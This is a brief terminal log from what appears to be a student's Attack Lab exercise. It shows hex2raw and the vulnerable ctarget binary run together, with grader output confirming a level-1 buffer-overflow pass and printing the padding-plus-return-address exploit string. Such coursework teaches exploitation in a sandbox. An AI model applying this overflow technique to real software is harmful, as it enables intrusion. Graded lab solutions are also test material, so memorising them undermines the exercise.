 2021213586@bupt1:~/target565$ ./hex2raw <1.txt >2.txt
2021213586@bupt1:~/target565$ ^C
2021213586@bupt1:~/target565$ ./ctarget -qi 2.txt
Cookie: 0x6959627e
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id 2021213586
course  f21
lab     attacklab
result  565:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 5B 19 40 00 00 00 00 00